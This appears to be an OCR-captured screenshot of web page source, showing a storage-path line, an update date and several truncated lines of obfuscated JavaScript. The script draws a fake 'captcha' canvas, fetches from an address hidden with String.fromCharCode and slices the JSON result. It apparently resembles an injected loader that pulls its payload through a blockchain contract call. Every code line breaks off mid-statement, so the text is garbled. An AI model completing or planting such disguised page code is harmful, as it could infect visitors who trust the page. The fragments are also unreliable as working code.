
Last update:
2026-05-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13